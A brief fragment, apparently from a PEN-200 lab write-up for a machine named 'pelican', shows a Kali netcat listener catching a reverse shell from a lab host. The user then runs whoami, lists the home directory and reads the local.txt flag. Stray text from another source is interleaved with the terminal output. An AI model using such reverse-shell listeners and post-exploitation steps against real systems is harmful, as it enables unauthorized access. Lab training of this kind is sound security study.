 /opt/zookeeper
┌──(hacker㉿kali)-[~/Desktop/pen200]
└─$ nc -lvnp 80
/zookeeper/data
listening on [any] 80 ...
connect to [192.168.45.175] from (UNKNOWN) [192.168.243.98] 57930
eper Transaction Dir
whoami
charles
cd /home/charles/
ls
local.txt
1:pelican
cat local.txt
49ac280b1573deda99a4c25c96d91866